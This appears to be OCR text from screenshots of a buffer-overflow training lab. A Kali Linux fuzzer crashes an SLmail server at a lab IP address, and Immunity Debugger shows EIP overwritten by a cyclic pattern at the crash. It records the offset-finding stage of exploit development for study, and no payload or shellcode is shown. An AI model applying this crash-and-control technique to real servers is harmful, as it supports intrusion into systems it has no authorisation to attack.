 Kali-Linux-2021.3-vbox-amd64 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/... Week3_Lab1 fuzzer copy.p... 12:19:00 PM
kali@kali: ~/Desktop/Week3_Lab1
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Week3_Lab1]
└─$ ./fuzzer\ copy.py -p 192.168.56.23
[+] Attempting to crash SLmail at 2700 bytes
[+] Completed
┌──(kali㉿kali)-[~/Desktop/Week3_Lab1]
└─$
Coding Dojo BOF (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Immunity Debugger - SLmail.exe - [CPU - thread 00000E28]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) <
EAX 00000000
ECX 020A9EC4 ASCII "21/11/07 01:18:54 P3-0
EDX 00000000
EBX 00000004
ESP 020AA128 ASCII "Dj0Dj1Dj2Dj3Dj4Dj5Dj6D
EBP 69443769
ESI 00000000
EDI 00000001
EIP 39694438
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFAC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
Address Hex dump
0043D000 00 00 00 00 00 00 00
0043D008 00 00 00 00 00 00 00
0043D010 04 00 00 00 6F 72 20
0043D018 73 65 20 74 68 65 20
0043D020 65 72 76 69 63 65 20
0043D028 61 6E 61 67 65 72 20
0043D030 6E 20 74 68 65 20 63
0043D038 6E 74 72 6F 6C 20 70
0043D040 6E 65 6C 20 74 6F 20
0043D048 74 61 72 74 20 74 68
0043D050 20 73 65 72 76 69 63
0043D058 2E 0A 00 00 0A 6E 65
0043D060 20 73 74 61 72 74 20
0043D068 73 0A 00 00 25 73 20
0043D070 65 6D 6F 76 65 20 20
0043D078 20 20 20 20 20 20 20
0043D080 74 6F 20 72 65 6D 6F
0043D088 65 20 74 68 65 20 73
0043D090 72 76 69 63 65 0A 00
0043D098 25 73 20 69 6E 73 74
020AA128 44306A44 Dj0D
020AA12C 6A44316A j1Dj
020AA130 336A4432 2Dj3
020AA134 44346A44 Dj4D
020AA138 6A44356A j5Dj
020AA13C 376A4436 6Dj7
020AA140 44386A44 Dj8D
020AA144 6B44396A j9Dk
020AA148 316B4430 0Dk1
020AA14C 44326B44 Dk2D
020AA150 6B44336B k3Dk
020AA154 356B4434 4Dk5
020AA158 44366B44 Dk6D
020AA15C 6B44376B k7Dk
020AA160 396B4438 8Dk9
020AA164 44306C44 Dl0D
020AA168 6C44316C l1Dl
020AA16C 336C4432 2Dl3
020AA170 44346C44 Dl4D
020AA174 6C44356C l5Dl
020AA178 376C4436 6Dl7
[01:18:54] Access violation when executing [39694438] - use
Paused
1:19 AM
11/7/2021